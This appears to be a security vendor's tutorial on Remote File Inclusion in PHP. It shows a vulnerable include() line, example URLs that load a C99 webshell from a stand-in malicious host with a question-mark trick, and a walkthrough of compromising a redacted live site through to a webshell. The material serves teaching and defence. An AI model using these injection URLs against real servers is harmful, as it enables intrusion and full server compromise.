Remote File Inclusion
Remote File Inclusion
What is RFI:-
RFI stands for remote file inclusion and it is an attack to execute malicious scripts on a server and the script to be executed on the vulnerable server is hosted on a web site on the internet.
RFI Theory:-
Remote File Inclusion attacks allow malicious users to run their own PHP code on a vulnerable website. The attacker is allowed to include his own malicious code in the space provided for PHP programs on a web page. For instance, a piece of vulnerable PHP code would look like this:
include($page . ‘.php’);
This line of PHP code is then used in URLs like the following example:
http://www.vulnerable.website.com/index.php?page=archive
Because the $page variable is not specifically defined, an attacker can insert the location of a malicious file into the URL and execute it on the target server as in this example:
http://www.vulnerable.website.com/index.php?page=http://www.malicious.code.com/C99.php?
The include() function above instructs the server to retrieve C99.php from the remote server and run its code. This is possible because PHP allows the user to load both remote and local content with the same functions. The code sample above does not perform any checks on the content of the $page variable, it blindly passes it to the function. Because the original piece of code appended .php to the file it would try to fetch the following URL:
http://www.malicious.code.com/C99.php.php
As the attackers can not know what the original code might append, they put a question mark at the end of the URLs. This makes the script fetch the intended file, with the appended string as a parameter (which is ignored by the attacker’s script):
http://www.malicious.code.com/C99.php?.php
This allows the attacker to include any remote file of his choice simply by editing the URL. Attackers commonly include a malicious PHP script called a webshell, also known as a PHP shell. A webshell can display the files and folders on the server and can edit, add or delete files, among other tasks. Scripts that send Spam are also very common. Potentially, the attacker could even use the webshell to gain administrator-level, or root, access on the server.
BTW all this above theory is taken from wikipedia cause the theory provided by it was excellent.
In this case, there should be no PHP interpreter on the remote web server, otherwise the php code will be run on that server and the result will be included in the php script on the vulnerable web server.
RFI in action:-


Now, for the real stuff. We found an RFI vulnerable website which is shown as follows:
Note: The website’s details are rubbed for its protection
In the above figure we probed the vulnerable script parameter “page” with “viv” and got an error which says that the php script is unable to open up the file “viv.php” for inclusion.
From this we can conclude that the vulnerable piece of code in the script looks something like the following:
include($page . ‘.php’);

Now we inject this parameter with a remote script, we hosted on a free web hosting site as shown:

The code of our remote script is shown as follows:
And we hit “go” in the browser and get the following :
As is shown in the above figure, we were able to run operating system commands on the vulnerable server.

For the ultimate compromise, a webshell is used. The case when a web shell is used is shown as follows:
As can be seen from the above figure, the webshell was launched successfully. This webshell can be used to run operating system commands on the vulnerable server.
Conclusions:
RFI is a dangerous vulnerability and is specific to the PHP language. It can be used to do a full compromise of a server and it should be carefully dealt with.
"eSecForte is the authorized distributor/reseller of Metasploit Professional and Nexpose in India (Rapid7 Products), Bangladesh, Srilanka"